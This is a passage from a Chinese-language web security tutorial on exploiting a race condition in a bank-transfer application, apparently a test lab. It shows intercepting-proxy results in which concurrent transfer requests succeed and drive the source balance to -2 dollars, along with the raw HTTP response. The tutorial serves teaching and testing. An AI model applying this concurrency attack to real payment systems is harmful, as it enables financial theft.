 条件竞争
4、开始发起攻击并观察结果，我们可以看到源账户的余额变成了负数：
源账户余额：-2美元
目标账户金额：30,002美元
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length 'center'><p>
1 null 200 837 Transaction successful
2 null 200 837 Transaction successful
3 null 200 837 Transaction successful
4 null 200 831 Transaction Failed
9 null 200 831 Transaction Failed
8 null 200 831 Transaction Failed
6 null 200 831 Transaction Failed
12 null 200 831 Transaction Failed
7 null 200 831 Transaction Failed
11 null 200 831 Transaction Failed
15 null 200 831 Transaction Failed
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 714
Date: Tue, 24 May 2016 10:59:40 GMT
Connection: close
<html>
<style>p {color:green;}</style>
<body><div align='center'><p>Transaction successful</p></div>
<table border=1 align='center' cellSpacing='0' cellPadding='1' width='40%'>
<tr><th colSpan='2'> Source Account Details</th></tr><br>
<tr><td>Source Account Number</td><td>888</td></tr><br>
<tr><td>Available Balance</td><td>-2</td></tr><br>
</table><br>
<table border=1 align='center' cellSpacing='0' cellPadding='1' width='40%'>
<tr><th colSpan='2'> Destination Account Details</th></tr><br>
<tr><td>Destination Account Number</td><td>999</td></tr><br>
<tr><td>Available Balance</td><td>30002</td></tr><br>
</table><br>
<div align='center'><a href='Start.jsp'>Go back</a></div><br>
</body></html>